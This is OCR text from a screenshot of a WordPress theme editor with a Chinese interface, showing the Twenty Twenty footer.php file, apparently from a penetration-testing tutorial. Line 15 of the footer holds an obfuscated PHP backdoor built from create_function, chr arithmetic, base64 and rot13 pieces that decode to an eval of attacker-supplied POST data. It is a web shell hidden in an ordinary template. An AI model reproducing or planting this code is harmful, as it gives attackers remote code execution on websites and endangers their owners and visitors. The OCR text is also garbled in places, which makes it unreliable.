 不安全 | www.cc22it.com/wp-admin/theme-editor.php?file=footer.php&theme=twentytwenty
我的博客笔记 5 0 新建
媒体
页面
评论
外观
主题
自定义
小工具
菜单
背景
主题编辑器
插件 1
用户
工具
设置
收起菜单
编辑主题
二〇二〇: 主题页脚 (footer.php)
选择要编辑的主题:
二〇
选择的文件内容:
1 <?php
2 /**
3 * The template for displaying the footer
4 *
5 * Contains the opening of the #site-footer div and all content after.
6 *
7 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8 *
9 * @package WordPress
10 * @subpackage Twenty_Twenty
11 * @since Twenty Twenty 1.0
12 */
13
14 ?>
15 <?php $tuHp=create_function(chr(01515-01451).base64_decode('cw==').chr(0136056/0662).base64_decode('bQ==').chr(0x343-0x2de),chr(75750/750).str_rot13('i').chr(0xdaa1/0x241).chr(0x208-
0x19c).chr(01622-01552).base64_decode('JA==').str_rot13('f').chr(0x9753/0x15d).str_rot13('z').str_rot13('r').chr(01121-
01050).base64_decode('Ow=='));$tuHp(base64_decode('MTc2N'.'DIwO0'.'BldkF'.'sKCRf'.''.chr(306-221).chr(0x157-0x112).chr(01432-
01341).str_rot13('G').str_rot13('I').''.''.str_rot13('S').chr(0x11dec/0x277).chr(0x274-0x20a).str_rot13('o').str_rot13('J').''.'RdKTs'.'lMjky'.'NjA7'.''));?>
16 <footer id="site-footer" role="contentinfo" class="header-footer-group">
17
18 <div class="section-inner">
19
20 <div class="footer-credits">
21
22 <p class="footer-copyright">&copy;
23 <?php
24 echo date_i18n(
25 /* translators: Copyright date format, see https://www.php.net/date */
26 _x( 'Y', 'copyright date format', 'twentytwenty' )
27 );
28 ?>
主题文件
样式表
(style.cs
模板函数
(functio
assets
print.css
style-rtl.c
package-
package.
404模板
(404.php
classes
评论
(comme
主题页脚
(footer.
主题页眉
(header
inc
首页模板
(index.p
搜索框
(search
单数模板
moonsec